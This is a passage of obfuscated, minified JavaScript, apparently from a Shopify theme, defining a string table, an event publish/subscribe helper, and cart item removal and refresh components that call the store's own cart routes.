eg","FZpIT","KXpEA","card-varia","JnjjO","hKZGR","ubmitButto","EagXp","eWKQw","ay_date","Items","pare-price","xtPeB","source[typ","quantityGi","iCRkB","yDbpX","c__label","egNeR","ll--select","rPPvq","mvmpn","HMHHt","initProvin","5|0","MkWLm","citSj","uQtAr","product-at","from","art-line-i","hasQuantit","tSibling","lector","updatePick","_rules-car",".main-atc-","quantity-i","SRpsL","isSecondar","ZgeOL","IYtxT","handleChan","zoLIc","days","ion-two-co","yAtcError","nmhka","area, inpu","hasVariant","down","ngeUnsubsc","footerSpac","X-Requeste","QiTPE","ipt","DLeej","select:ena","roup__sect","parseFromS","n-cart-ite","al__timer_","scrollBtn","6|5|10|3|1","YEoHr","aCLpD","pXCtk","ms[","NCYWy","e_with_opt","6ycGzTY","-search","ction:load","input[chec","cartUpdate","Container","ElwRu","rearrangeD","oseid","secondsSpa","LrTuD","0|1","ault","OMBlA","footer","wfdxg","JCmxP","fetchAvail","eHypp","ls-","UVdcG","OUCiD","FdObU","ked]","ent","cartDrawer","internal-v","lalVW","2|3|1|0|4","storageKey","SbXVj","checkValid","VfRPu","n-slider__","Line-item-","3|6|0","fHGQZ","JvsMh","eALhl","hasDrawer","-separate-","cartString","lPrice","nextElemen","rch]",".main-prod","details[op","nkSVM","selectedId","iAmhk","JVdfJ","left","focusin","MqpQs","XzjEl","hhoLH","aZdpw","BGkQg","false","GhrFk","tDeZY","Quantity-","edescendan","TPnsI","ability","chResults","yvCUf","[data-dyna","oFBNL","innerHTML","7|0|4|5|6|","skipNonExi","ough","qZAlD","ClwOq","CountryPro","startDrag","ed, object","lects-","resetButto","drag","btn","als__produ","textConten","SVcay","getSearchR","updateQuic","LioKh","MpbaA","e-offer","YRzuC","dateFormat","compare_at","lue","popup-moda","WEUDG","gQxfw","_search_ur","mall","ontainers","IIfuV","jydUD","sellingPla","FxohS","[end_date]","ESCAPE","LjGbe","rice-","handleInte","hideSpinne","IneZS","1|4|7","kocGT","JSeWK","/discount/","button","nBEmM","cart_url","defaultVal","qYhYj","rice_each]","bled","biUae","WUWZd",'="id"]',"gKuTC","tOrBm",'="search"]',"LroSy","wbOld","OgKbc","XFnnV","KmRCE","onInputCha","abela","video__sou","xLFjI","symbol","igQYT","bundleDeal",'"] a, butt',"jJllv",".upsell__i","ttmku","r):not(.sh","notMain","updateUnav","percentage","UdNdw","ked","KrfoL","method","aVBmP","EwiEw","mInput",".js-vimeo","option","onFormSubm","FYMSx","tdhAY",'true"]',".select--s","yYyDR","LPqiU","ityRules","dictive-se","text/html","formVarian","initShareL","selectInde","cons","pbrzs","LABsV","WUOKm","addEventLi","xAmes","yjjck","orm-","ZktSJ","-image-","equired","AtcButtons",'"><input t',"overflow-h","vdRHj","YBswT","tiAxT","filter","PcFNh","setHeaderC","stent","header-dra","on[aria-se","EkpAU","wRIQt","VnTnF","updateCart","dia","allback","lPrices","body","classicAdd","shopify:se",'="number"]',"checked","aUNyf","3|1|0|4|2","style","Rcmzz","Hlbyl","MLQIV","true","ZWpel","rByValue","iYvnp","innerHeigh","Inventory-","SPACE","[data-pred","errors","QlAHM","__type","mediaItemC","perty-inpu","Rzzkz","fBwmN"," .loading-","RSXuj","n/json","ZNBFu","xml_eval","toggleAttr","oUUyq","fSGXQ","hiFik","WCaMQ","c__error","preventDef","setAttribu","ycHCO","ShYca","DDWrA","nText",'[name="add',"xfMRM","loading","Jfwjl","error","price-","rZRLG","Snhsc","XvFLO","GhRAv","LByxP","om-label-","lteKI","box-js","1|2|4|3|0","updateVari","e-search-s","hhDpM","pldmW",'[type="rad',"block","IMacl","location","adLnG","suspended","oup","oalZL","summary, a","dSlne","tems[","invalidFor","LCvau","ding","FxApB","data-cart-","ptions","getUpdateR","break","BJtwp","VtvSj","skipUnavai","removeEven","setupEvent","onKeyup","e-search__","SpUZv","-Item-","nQDmf","aIxsG","biFBu","MDAdR","lHTSP","CartDrawer","rePrice","eLKyI","quantitySe","variantCha","kers","ct-js","edCallback","rsection",":checked","Drmae","jyNna","featured_m","OcasM","media-moda","variantSel",'ype="hidde',"detail","zwkIs","[value]","product","sliderInpu","XTlZq","Regions","?width=","hange","BttyH","s--disable","lohpM","iwbQv","getTime","dd_mm","eXiOp","yVcXY","nJQPd","cart__item","removeErro","XnzBd","GNDRS","-hidden","transferSe","EZgxw","duct-field","a-def","updateShar","xxQwY","pdate","_input","BrDNS","#simple-bu","0px","contentWin","als__media","nBoDk","VNVkf","pycPD","cuVoP","zINoa",'][id]" val',"piQha",']" value="',"sWMbv","lvRUg","-button","HdmYv","Slkiu","Label","184Cogjug","bled, text","quantity-b","Error","field]","ups-wrappe","TAB","ion-one-co",'on [name="',"mrUtx","sKCJo","HVCKX","stepDown","ariantPick","mbol","llvdZ","wnDlV","tVAlI","[data-medi","rXVUh","mitButton-","_label","OfiYI","setItem","vQkHn","dpdxo","KMODM","cELaE",'a-id="',"OpDqm","MaxHeight","YjapA","ZXxUa","required","iKoNL",'lan"]',"vgwap","break__sel","nd-btn","cUEGb","autoplay","handleSubm","del","EgBnX","lvkGf","#predictiv","descriptio","aAugB","upVcl","834060RdcgBO","displayPro","clickable-","timing","antInput","WTCht","priceSpan","iTfaa","TROyt","HEPRf",":nth-child","prependMed","code","fenQF","3|4|0|1|2","AvGkc","atcErrorMs","animate","quantity-g","lect","isMain","BqivM","getItem","removeChil","-footer-sp","parentElem","gNIQT","esults","dYBje","JyQUM","geWrapper","TZtrS","ection","kJlLb","XSKto","currencySy","kdxPD","months","height","ons","kWyJd","host","DUWoL","input[name","initIds","SearchResu","apply","string","sticky-hea","labels","RRIzh","tAuDO","reduce","daysFreque","23516EUprVP","--sticky-a","createElem","-CartItems","timeZone","elQxA","action","unSlS","shouldRese","sliderOver","State","udgMB",'mit"]',"bhciK","SFUtC","initUnlock","UBgbW","mm_dd",'"selling_p',"region-tex","orm--","iiGab","pTKHo","McUaK","errorMessa","RhSht","rItem","showSpinne","led","allPredict","click","lose","CGdCP","dal-","kAddUrl",'="radio"]:',"VrKjn","DeARQ","HcWNQ","ZQrEi","catch","stener","variant-ra","XLTyC","data-min","eaksPicker","ects","sGzpE","svfUV","getDay","cfBGM","?width=533","OYhud","PoYsl","MwSyZ","DGEcs","Gqkfs","DVwnf","OtfyC","append","bBYPo","LoeCI","iAckI","MUwdO","NiChT","OVSTs","oVjhd","clpoo","ggle-btn","price","edia","YjPPl","1|4|2|7|5|","TBvRM","wcOmh","-for-text]","isIntersec","ictive-sea","pacer","hnPgY","GrVSA","MutSK","reaks","html","zHUtC","4|2|3|0|1","r-item-","XFwDi","vcVsQ","KrNgJ","setSelecti","trim","Lbcvz","4|7|3","bubble","IlLCR","1741280Fzecod",'[id^="cust',"HSsWz","sHpvK","rulWf","-slider","isText","RfQua","ATmxs","bUWtz","fixedDisco","cHfbs","getVariant","RJbXt","cooHT","zxiQQ","cart-notif","-LineItemS","r-Item-","tabindex^=","als__price","BeoZs","button--ha","index","ehaPY","countryEl","FKQuD","HBwzn","owIbH","cker","updateURL","ibute","scrolledPa",'en" name="',"IwZJQ","kNToo","PcqPM","kvwrF","XXwbI","CVtAr","PFhJl",'[type="tex',"XAfFp","<input typ","hoBUb","video__pla","bNuRN","DirpM","imfzf","cmhSF","afterScrol","Rtvrg","Ids","fAxlh","ZkCbw","sections","LOuCK","productCon","rty-input)","8|9|0|5|12","updateForm","CGfAf","comparePri","#sticky-at","gift","variantPic",".drawer__i","handleChec",".quantity_","rVGTr","OhdtB","decimals_w","[amount_sa","lable","HqZmv","dragging","YcwhB","discount-","kRFrH","WMbZk","data-max","eaBcN","XJnqH","area:enabl","reapplyDis","timer","eaks","dgSca","BgVOl","cart-remov","OAgsJ","QIOjx","kBoPA","fogMY","ubmitBtn-","WPLJu","als__compa","r-items","cart-items","ith_comma_","childNodes","gYMiy","iyKht","HKYOQ","playVideo","kzhBb","ted","QuantityBr","onFormRese","ideo","featured_i","__error-te","EwrvZ","ccgsH","aria-hidde","ion","AHbtF","qmALh","handleScro","parentNode","als__total",".bundle-de","productId","querySelec","mouseup","fo-upsell","vdrwF","c__scroll-","UemrM",".dynamic-p",'="checkbox',"21|15|1|20","RBTvS",'1"><input ',"ended","uoexA","includes","-message-w","PTkjO","artIconAcc","JjMNE","cart_updat",'[name="',"shopping-c","secondCart","tring","setPropert","Europe","oneNonUpel","unlocked","e=hidden])","CJbmf","PemgW","filtering","ideo--load","mainOfferI","lKIzC","3|5|6|4|2|","DsoTk","cMKSN","lts","FHchG","fCIxq","min","urWOz","selling_pl","searchTerm","totalSecon","jytGx","QKZhi","huVda","ovKpE","azJWP","input","popup-over","hXWqJ","ifts","uJWKz","iJEpV","h_comma_se","yjYqT","XOCeE","yBreaksPic","dqwZu","101131qDaFQL","lZRMr","mndIZ","cart-live-","fGtGe","-price-","modal","BcQEZ","Quantity-F","ctChange","waiting","WMVAY","dat",'plan]" val',"oibTA","ctions","bottom","pickup-ava","option-val","#ProductSu","on-change","inne","disableLoa","XwHRd","ces","sSiGW","BQPLx"," .product-","applyStick","wedNi","undefined","appendChil","|2|17|13|6","LSrET","l__content","next_displ","touchmove","getBoundin","l--active",'="radio"][',"jTvDS","ting","maxDays","rice-js","RCOZu","custom-pro","ndles-io-o","#shopify-s","ovlvD","antity","yxTAt","day_dd_mm_","lRemaining",'son"]',"#CartDrawe","iveSearchI","#product-f","BEyNJ","mAkgy","essibility","item_count","kUERE","bfaqF","forEach","timeupdate","quickAddSu","QITFk","mainBundle","language","qiZSp","bod","4|5|0|2|3|","verlay__sp",".internal-","discount=","bind","TEXoU","lect-separ","floatingBt","LcSik","WWYtZ","nts","lqExC","renderProd","dSSMY","rblaO","canplaythr","search-for","closeBtns","cArUD","HPnla","ntainer","dropdwon","appPropert","_error","eVlGE","sIQsp","step","mainAtcBut","-price-js","vIIZx","aXWlr","observe","role","kdOLJ","[price_eac","ogchD","ity","nInput","UnPcI","nalAccessA","xRLsD","kpMUD","shareUrl","msOcN","aXeAB",'e="hidden"',"gtxBF","reak__upse","ref","ScszD","dXARV","][properti","SUgQn","FFyve","OvGxW","ls__produc","PVuAv","cart_clear","FrKis","object","trbmv","touchend","ZRuGt","onFocusOut","main-bundl","LNVge","3|1|2","onButtonCl","gnWpC","JDvkg","handle","mainProduc","GLtIw","KCCtt","lement","UZlDi","signal",".header__i","zGSea","-bubble","ror","text","fwKfC","closest",".js-youtub","GhdzH","tion/x-mpe","/cart/add.","hRKCu","JVgaG","XqvHB","ata-toggle","dlSwS","crmTp",'[type="app',"decimals","postLink","secondaryS","ById","product-mo","checkboxes","rCYQy","lects",'io"]',"quantityBr","VWFKr","ing",' name="ite',"headers","includePdp","countryHan","VvcXe","offsetHeig",".footer","ZLslu","DUUlw","xhyIy","TNQwP","zfoHT","amount_wit","toFixed","cJXnF","changeEven","e-button","r-upsell[d","max","evlOW","handleClic","GBXya","?q=","EGXxc","onChange",", iframe","uFiRH","net","lesContain","oocbL","Gnnzm","LjCWI","ctive-opti","LLajZ","sSEeg","gifts","DHFyE","WywlI","RcZFh","PGGen","disconnect","VZekA","t .loading","ectElement","OcFrM","idden","separator","gClientRec","updateMedi","yInputs","te.js","oxUjs","VbnxS","ages","dGhIQ","originalSe","isOpen","toggle","NJvbB","bAosu","product-fo","OpWpj","XDrWT","variant-se","data-unava","jFDfl",'e="reset"]',"feqXA","vXcUj","[start_dat","OxVzv","sWCjc","available","abort","TsHXl","ZAcjN","-message","FlGmv","totalPrice","kyXLa","zIIRl","ZUtzH","eUrl","XfYaf","variant_im","JCdis","dd-btn","FisBU","onZtH","bmit","OkzXo","createInpu","erPnN","YwOKf","fetchQuant","orm__error","GAplz","_seconds","javascript","MYzrl","NotAllowed","jhAOQ","NSUIm","IifjW","stopDrag","ZiAaL","-form-inst","esults-gro","toUpperCas","oFUsY","er-","pbDeQ","data-loadi","es][","qqAbH","eOffer-","ARnEQ","quantityFo","search","history","HbfQF","/checkout","wZjry","eDQdZ","WQNtv","data-defau","ecJOB","hUCVR","IfEIQ","yluPI","|18|19|10|","LwiJD","enableLoad","ibGEa","nner-empty","QxCte","1|6|5|2|0|","faKui","ACGEZ","iIRlQ","xPNfP","disabled","-item-img-","YBpeW","items[","&section_i","wDLyw","scrollY","cart-note","tes","doWHG","kOqRE","qohes","main","tVWxA",".upsell__v","bmitButton","dd_mm_no_d","BDMVe","mages","handleSele","MsvkW","Aqbug","post","setSummary","sYfYa","onRange","_rules","s-spinner","wYgRZ","clearOptio","KChpH","dler","updateId","onFocus","mary","minDays",".main-atc_","RsYdN","orm__quant","QDCoj","ihSrl","mousemove","zNXFK","uts","|8|0|9|11|","toggleRese","yzvlF","tor","observer","disablePre","yXDcE","PRunv","email","jtPAz","andles","CGpdu","sBLYC","Upaht","updateTota","touches","Button","checkForCl","define","[compare_p","moTimer","cujJD","upsellHand","OPTION","TFDyi","|0|5|3|10|","ohYNp","zPNUn","en]","ved]","PPmhR","YjNQE","MzMof","antStatuse","iFOOt","America","gKRjI","yRules","-discount_","is-empty","data-","CHOsZ","der","UKQIW","Style","image","remove",".product-i","MJFGN","floor","unlockGift",'et"]',"hasUrl","VvsDn","TjOTG","nfHKS","FBWCl","-overlay","selectTime","tatus","stMZh","sNIob","error-","vtYPD","riants",".compariso","main-atc-p","CCwbp","nyxFs",".predictiv","pauseVideo","quantityEr","LqfQF","whWVm","Ctfrd","sNEJf","fkJUm","cart-error","fDPUh","loadingTex","uOhNP","hfZil","uct-atc","tainers","statusElem","pup","gKJSd","delete","--product-","details","elds","hfiBx","rypKc","tagName","split","oIAwM","eline","variantInp","HXRcE","Accessibil","FFpzH","bosZI","join","ction","cpysG","NkMGm","onKeydown","ionResults","mihKD","ZhQfA","ols","zRDhe","kBRFU","Listeners","lay",'="quantity',"cOAUa","requiredFi","testMode","WiEGp","qkIqe","aria-disab","iant-selec","onCartUpda","toggleBtn","cZYUo","uZMEx","vinceSelec","getAttribu","_btn","YseBy","jJBFu","r-item","wer","FMOXF","iARBa","2|4|1|3|0","selectedIn","tlIDS","GtMlf","2|7|4","[href], bu","rjqhr","--position","close","pKCHQ","dZzFe","EKAhW","rzKJx","selectedVa","nCdKN","rmat","postLinksR","[name=cart","tityRules","rpbTR","secondary-","cart-updat","mousedown","DisplayedS","9|6|8|11|2","yFQZU","delaySecon","skipCart","summary","div","aria-expan","HRYLg","GZshd","hidden","UnkEG","sBmik","krkky",'cted="true',"AxHCw","wGzdx","INPUT","24kLXvqB",".clickable","span","quantity-u","FLxFC","ylxpF","lineItemCo","bxpqv","SiwqH","rch-search",'ies["]:not',"ArrowUp","isRequired","OzQTV","eXrqq","ogmVy","kfydn",'[name="sel',"Change","IQzDc","TWbtL","amount_no_","nt-selects",".sticky-at","ideo--mute","UPPOK","EJCYv","JezeZ","Uolaz","updateLive","gkqtj","validateQt",'[id^="Medi',".loading-o","NHCGD","ceSpan","aria-activ","button[typ"," .select__","zhwmb","currency","Wxdho",".featured-",".upsell__a","minutesSpa","RFFuB",".main-offe","unZww","CJfko","mage","torAll","ApZnD","handleTogg","rch-live-r","_price","countIfApp","ocoZR","NtOHr","LZfJo","rjIhQ","dropdown",".select",".cart-item","display","ionText","UuDTN","ion_id=mai","Drawer-qua","TqfXv","Unsubscrib","tajoj","YdysZ","7|5|1|2|0|","?variant=","setQuantit","Sku-",".sold-out-","brgDu","qsdJg","nodal","nner","bSuTs","_url","unavailabl","gwkjf","ate","rsTlh","ZmvxB","status","cartQuanti","qqBbW","llBtn","fEErx","yyfuv","currentVar","activeElem","TQHYs","dpANn","applicatio","cart","Xzgbv","updatePric","_label__te",'command","',"NpJoy","rice]","name","odal","section","qSJPv","PWKbj","ZzeYD","prevValue","className","cartItems","bdvuk","round","value","srcset","vertical","removeAttr","stepUp","NHzLZ","hide","YbMAk","countdown-","ZvTHN","me='plus']","sticky-atc","Data","znHhL","GggOp","MLuhQ","wLRCQ","push","lkXEu","ved_rounde","prepend","properties","rine-prope","-js","Intersecti","selector","kpbPz","SmRvT","ProductInf","ItWSU","AAMwi","lay--activ","ccept","upsells","ailable","cart_add_u","KqNTn","PlrOw","JgMcM","zqVBO","maxHeight","PIBZp","preview_im","li, button","MJCGA","dynamic-da","resultsMax","cart_chang","pCupW","Fsyum","3|4|0|2|1","eaPDc","seekVideo","routes","Enter","SCjAa","ng-text","OwcJe","ZjUze","pXBRH","NjyFB","handleErro","tity","Shopify","NDxCw","match","sbrwl","MHgFN","ton","rSzaL","add","wsbHw","shrine-pro","YCcAp","vwTWI","FkkxO","d-With","aFVfl","myGKx","IvlJV","t-value]","DIAxN","MVWEW","orm__input","ings","JDJIY","pathname","oll",'"] a',"OUBJj","ZHwIU","getSection","offerItems",".popup-mod","LJYXr","length","JLfQL","-discount-","omhEo","iZkFT","Hvjwe","qLErC","offsetTop","wiRAw","insertDate","MIMnn","tem-status","sowmX","EkRYb","productUrl","reaks-","t--deselec","BkTeM","otLrd","replace","qiflQ","kGDAc","wSywb","cart-icon-","XqKJM","wahGd","OXWBS","secondsDel","BKSOb","evgqg","bFrqa",'{"event":"',"active","moneyForma","'-']), [dr","modalClose","nIZlh","ntity-",'t"], [type',"get","lication/j","provinceEl","addRemoveP","initVarian","bVorw","uDKYa","NFrvY","1|2|4|0|3","GMrqt","3|4|6","LJPdn","setDate","DateTimeFo","connectedC","PJjpZ","r-upsell","video__tim","WtePW","-image","keydown","sMiSD","nKCcn","egion-coun","select","owIVn","XBZTC","FrchD","dataset","WYfEw","tGNAx","dex]:not([","getResults","promo-popu","ue-selecti","gdpQi","roll","toggleSoun","cUtVA","laUOR","EfrVU","MDgKH","updateOpti","getCompute","target","MaLBf",'an"]',"Escape","Gwwzo","DisplayedI","10gARnTZ","HJCre","iEFee","tSwWF","shopUrl","#ProductFo","nUMvQ","aSuyI","qqQJT","UeeRF","VYvzs","additional","source","yvphJ","HLlDU","ication","are-price","OOjtP",".promp-pop","productFor","MAtsI","pause","mainOfferC","renderCont","HbEKZ","cFiVR","NMIWV","gnCMk","Ianlo","getMonth","overlay","setActiveE","AQbIo","innerText","for-groupi","setSelecto","ilable","wVfrt","isScrollBt","sxkdQ","-submit","yBqYV","rgGXn","able","tqpET","ase [name=","item","ZiFLg","tnError","dex","prototype","matSrc","openPopupM","scroll","VqDWC","[aria-sele"];return _0x336d=function(){return _0x38ea46},_0x336d()}const ON_CHANGE_DEBOUNCE_TIMER=12*-721+-1*-3287+5665,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:_0xc51d9(2210)+"e",quantityUpdate:_0xc51d9(2233)+_0xc51d9(1286),optionValueSelectionChange:_0xc51d9(1708)+_0xc51d9(2515)+_0xc51d9(1710),variantChange:_0xc51d9(809)+_0xc51d9(691),cartError:_0xc51d9(2130)},POST_LINK_INT=_0xc51d9(1175);let subscribers={};function subscribe(_0x69bed2,_0x14efa4){const _0x3c31cf=_0xc51d9,_0x522c7e={XOCeE:function(_0x429187,_0x27b4fb){return _0x429187!==_0x27b4fb},SsDAK:function(_0x2e57a0,_0x328717){return _0x2e57a0===_0x328717}};return _0x522c7e[_0x3c31cf(818)](subscribers[_0x69bed2],void 0)&&(subscribers[_0x69bed2]=[]),subscribers[_0x69bed2]=[...subscribers[_0x69bed2],_0x14efa4],function(){const _0x26fb60=_0x3c31cf,_0x488ebf={EJCYv:function(_0x55c7bf,_0xf5f345){return _0x522c7e[_0x34b2(1687)](_0x55c7bf,_0xf5f345)}};subscribers[_0x69bed2]=subscribers[_0x69bed2][_0x26fb60(1132)](_0x4a150b=>_0x488ebf[_0x26fb60(2256)](_0x4a150b,_0x14efa4))}}function publish(_0x46f8d9,_0x590c6f){const _0x52c557=_0xc51d9,_0x87f5ae={BDMVe:function(_0x163b7c,_0x393fe0){return _0x163b7c(_0x393fe0)}};subscribers[_0x46f8d9]&&subscribers[_0x46f8d9][_0x52c557(1753)](_0x44517d=>{_0x87f5ae[_0x52c557(2026)](_0x44517d,_0x590c6f)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x1f6b39=_0xc51d9,_0x55ca52={iJEpV:_0x1f6b39(1003),YwOKf:_0x1f6b39(1309)+_0x1f6b39(1808)+_0x1f6b39(894)+"ed",ofLIO:_0x1f6b39(770)+_0x1f6b39(1636)+'"]',cmhSF:_0x1f6b39(1604),ytNqQ:_0x1f6b39(2795)+_0x1f6b39(1603),hYFJG:_0x1f6b39(1440)};super(),this[_0x1f6b39(1119)+_0x1f6b39(1451)](_0x55ca52[_0x1f6b39(429)],_0x4fce66=>{const _0x4fcef9=_0x1f6b39;_0x4fce66[_0x4fcef9(1182)+_0x4fcef9(957)](),this[_0x4fcef9(2509)][_0x4fcef9(1831)]&&document[_0x4fcef9(1629)+_0x4fcef9(2280)](_0x4fcef9(712)+_0x4fcef9(539)+this[_0x4fcef9(2509)][_0x4fcef9(1831)]+'"]')[_0x4fcef9(1753)](_0x125593=>{const _0xef0d1c=_0x4fcef9;_0x125593[_0xef0d1c(2509)][_0xef0d1c(2766)]=_0x55ca52[_0xef0d1c(1684)],_0x125593[_0xef0d1c(683)][_0xef0d1c(2099)](_0x55ca52[_0xef0d1c(1961)]);const _0x1e5874=_0x125593[_0xef0d1c(1629)+_0xef0d1c(2056)](_0x55ca52[_0xef0d1c(513)]);_0x1e5874&&(_0x1e5874[_0xef0d1c(1149)]=!1)});const _0x1b6a30=this[_0x4fcef9(1844)](_0x55ca52[_0x4fcef9(1555)])||this[_0x4fcef9(1844)](_0x55ca52[_0x4fcef9(2708)]);this[_0x4fcef9(2713)]?_0x1b6a30[_0x4fcef9(2713)]():_0x1b6a30[_0x4fcef9(432)+_0x4fcef9(2409)](this[_0x4fcef9(2509)][_0x4fcef9(1529)],-9288+-3*-415+7*1149)})}}customElements[_0xc51d9(2071)](_0xc51d9(1595)+_0xc51d9(1884),CartRemoveButton);class CartItems extends HTMLElement{constructor(){const _0x4619b0=_0xc51d9,_0x202d80={ZiFLg:_0x4619b0(1649)+_0x4619b0(905)+_0x4619b0(2453),mTSiW:_0x4619b0(1240)+_0x4619b0(1523)+_0x4619b0(2112),vdrwF:_0x4619b0(2795)+_0x4619b0(1603),WHbep:_0x4619b0(461)+_0x4619b0(1903),ItWSU:function(_0x22fa0f,_0x5ccb2d,_0x2daa1e){return _0x22fa0f(_0x5ccb2d,_0x2daa1e)},uNdIL:_0x4619b0(1848)+"js",XXwbI:_0x4619b0(2750)};super(),this[_0x4619b0(2236)+_0x4619b0(1781)]=!0,this[_0x4619b0(794)+_0x4619b0(2763)+"t"]=document[_0x4619b0(425)+_0x4619b0(1859)](_0x202d80[_0x4619b0(2578)])||document[_0x4619b0(425)+_0x4619b0(1859)](_0x202d80[_0x4619b0(648)]),this[_0x4619b0(1650)+_0x4619b0(885)]=document[_0x4619b0(1629)+_0x4619b0(2056)](_0x202d80[_0x4619b0(1632)]),this[_0x4619b0(889)+_0x4619b0(2807)]=document[_0x4619b0(1629)+_0x4619b0(2056)](_0x202d80[_0x4619b0(692)]);const _0x3e7aeb=_0x202d80[_0x4619b0(2376)](debounce,_0x5d1162=>{this[_0x4619b0(1892)](_0x5d1162)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x4619b0(2236)+_0x4619b0(1781)]||(window[_0x4619b0(2400)][_0x4619b0(2382)+"rl"]=_0x202d80[_0x4619b0(2643)]),this[_0x4619b0(1119)+_0x4619b0(1451)](_0x202d80[_0x4619b0(1544)],_0x3e7aeb[_0x4619b0(1765)](this))}[_0xc51d9(949)+_0xc51d9(2299)+"er"]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x4e9e06=_0xc51d9,_0x3a9251={trbmv:function(_0x19ae12,_0x46cbf8){return _0x19ae12===_0x46cbf8},VbAum:_0x4e9e06(1604),HItYZ:function(_0x2abb12,_0x3f1e26,_0x11563f){return _0x2abb12(_0x3f1e26,_0x11563f)}};this[_0x4e9e06(949)+_0x4e9e06(2299)+"er"]=_0x3a9251[_0x4e9e06(757)](subscribe,PUB_SUB_EVENTS[_0x4e9e06(949)],_0x15578d=>{const _0x16aac2=_0x4e9e06;_0x3a9251[_0x16aac2(1821)](_0x15578d[_0x16aac2(2543)],_0x3a9251[_0x16aac2(2607)])||this[_0x16aac2(2176)+"te"]()})}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x36e437=_0xc51d9;this[_0x36e437(949)+_0x36e437(2299)+"er"]&&this[_0x36e437(949)+_0x36e437(2299)+"er"]()}[_0xc51d9(1892)](_0x4f45c9){const _0x1c351c=_0xc51d9,_0xae8479={ZjUze:_0x1c351c(2336)};this[_0x1c351c(432)+_0x1c351c(2409)](_0x4f45c9[_0x1c351c(2525)][_0x1c351c(2509)][_0x1c351c(1529)],_0x4f45c9[_0x1c351c(2525)][_0x1c351c(2347)],document[_0x1c351c(2325)+_0x1c351c(969)][_0x1c351c(2181)+"te"](_0xae8479[_0x1c351c(2405)]))}[_0xc51d9(2176)+"te"](){const _0x4c428f=_0xc51d9,_0xc3b6be={kvCpZ:_0x4c428f(1111),ARnEQ:_0x4c428f(1604),YdysZ:function(_0x4328e4,_0x24ef6d){return _0x4328e4(_0x24ef6d)},yjjck:_0x4c428f(415)+_0x4c428f(2296)+_0x4c428f(935)+"ms"};_0xc3b6be[_0x4c428f(2301)](fetch,_0xc3b6be[_0x4c428f(1121)])[_0x4c428f(2739)](_0x514ff0=>_0x514ff0[_0x4c428f(1842)]())[_0x4c428f(2739)](_0x381a96=>{const _0x10a035=_0x4c428f,_0x389f31=new DOMParser()[_0x10a035(934)+_0x10a035(1651)](_0x381a96,_0xc3b6be[_0x10a035(644)]),_0x45c974=_0x389f31[_0x10a035(1629)+_0x10a035(2056)](_0xc3b6be[_0x10a035(1984)]);this[_0x10a035(1014)]=_0x45c974[_0x10a035(1014)]})[_0x4c428f(1450)](_0x25e92a=>{console[_0x4c428f(1192)](_0x25e92a)})}[_0xc51d9(1141)](){const _0x2921ee=_0xc51d9,_0x97d032={FisBU:_0x2921ee(2092),wOVZM:function(_0x331e2f,_0x1db9ca){return _0x331e2f===_0x1db9ca},MpbaA:function(_0x1a3200,_0x4d1ddf,_0x506d73){return _0x1a3200(_0x4d1ddf,_0x506d73)},rSzaL:_0x2921ee(833)+_0x2921ee(1918),iwbQv:_0x2921ee(2829),KChpH:_0x2921ee(2328)+_0x2921ee(1173)},_0x5447be=JSON[_0x2921ee(523)]({sections:this[_0x2921ee(2438)+_0x2921ee(2601)]()[_0x2921ee(2608)](_0x19f392=>_0x19f392[_0x2921ee(2338)]),sections_url:window[_0x2921ee(1210)][_0x2921ee(2433)]});_0x97d032[_0x2921ee(1033)](fetch,_0x97d032[_0x2921ee(2416)],{method:_0x97d032[_0x2921ee(1269)],headers:{"Content-Type":_0x97d032[_0x2921ee(2039)]},body:_0x5447be})[_0x2921ee(2739)](_0x2a44ce=>_0x2a44ce[_0x2921ee(2823)]())[_0x2921ee(2739)](_0x239afa=>{const _0x49c284=_0x2921ee;this[_0x49c284(683)][_0x49c284(1925)](_0x97d032[_0x49c284(1955)],_0x97d032[_0x49c284(2719)](_0x239afa[_0x49c284(1750)],-3539*1+-9149+12688)),this[_0x49c284(2438)+_0x49c284(2601)]()[_0x49c284(1753)](_0x3f6b44=>{const _0x180677=_0x49c284,_0x3bfc0b=document[_0x180677(425)+_0x180677(1859)](_0x3f6b44.id)[_0x180677(1629)+_0x180677(2056)](_0x3f6b44[_0x180677(2372)])||document[_0x180677(425)+_0x180677(1859)](_0x3f6b44.id);_0x3bfc0b[_0x180677(1014)]=this[_0x180677(2438)+_0x180677(477)](_0x239afa[_0x180677(1561)][_0x3f6b44[_0x180677(2338)]],_0x3f6b44[_0x180677(2372)])})})[_0x2921ee(1450)](_0x41c1bc=>{console[_0x2921ee(1192)](_0x41c1bc)})}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x43249e=_0xc51d9,_0xf83c9f={xSUTB:_0x43249e(790)+_0x43249e(439),AcbhA:_0x43249e(408)+"ts",VtvSj:_0x43249e(2465)+_0x43249e(1504),aAugB:_0x43249e(580)+_0x43249e(1388),sSEeg:_0x43249e(1693)+_0x43249e(1429)+"t",RfQua:_0x43249e(790)+_0x43249e(959)};return[{id:_0xf83c9f[_0x43249e(861)],section:document[_0x43249e(425)+_0x43249e(1859)](_0xf83c9f[_0x43249e(861)])[_0x43249e(2509)].id,selector:_0xf83c9f[_0x43249e(2852)]},{id:_0xf83c9f[_0x43249e(1227)],section:_0xf83c9f[_0x43249e(1227)],selector:_0xf83c9f[_0x43249e(1354)]},{id:_0xf83c9f[_0x43249e(1902)],section:_0xf83c9f[_0x43249e(1902)],selector:_0xf83c9f[_0x43249e(1354)]},{id:_0xf83c9f[_0x43249e(1513)],section:document[_0x43249e(425)+_0x43249e(1859)](_0xf83c9f[_0x43249e(1513)])[_0x43249e(2509)].id,selector:_0xf83c9f[_0x43249e(2852)]}]}async[_0xc51d9(432)+_0xc51d9(2409)](_0x12af76,_0x1eda48,_0x3ab31b){const _0x5045c0=_0xc51d9,_0x52c86c={fCIxq:function(_0x11102f,_0x567529){return _0x11102f===_0x567529},qYhYj:_0x5045c0(1003),xtPeB:_0x5045c0(1156),ZXxUa:_0x5045c0(2130)+"s",kOqRE:_0x5045c0(1240)+_0x5045c0(820)+"s",unZww:function(_0x3db2bc,_0x268cc8,_0x49fa02){return _0x3db2bc(_0x268cc8,_0x49fa02)},PGGen:function(_0x593179){return _0x593179()},Ivnfo:_0x5045c0(2292),EfrVU:_0x5045c0(2347),dpdxo:function(_0x23deb0,_0x47e0cb){return _0x23deb0(_0x47e0cb)},ApZnD:_0x5045c0(2092),IifjW:function(_0x3ceb1e,_0x4a4a61){return 